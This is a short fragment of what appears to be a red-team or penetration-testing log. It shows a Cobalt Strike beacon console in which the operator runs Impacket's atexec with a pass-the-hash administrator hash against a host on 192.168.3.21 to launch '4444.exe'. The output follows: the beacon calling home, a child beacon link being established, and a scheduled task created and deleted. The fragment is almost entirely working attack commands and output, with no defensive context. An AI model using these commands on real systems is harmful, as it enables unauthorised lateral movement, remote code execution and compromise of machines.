 beacon> shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "4444.exe"
[*] Tasked beacon to run: atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "4444
[*] Hello,Dog cs.
[+] host called home, sent: 123 bytes
[+] established link to child beacon: 192.168.3.21
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \lxEaMwaC
[*] Running task \lxEaMwaC
[*] Deleting task \lxEaMwaC
[*] Attempting to read ADMIN$\Temp\lxEaMwaC.tmp
[*] Attempting to read ADMIN$\Temp\lxEaMwaC.tmp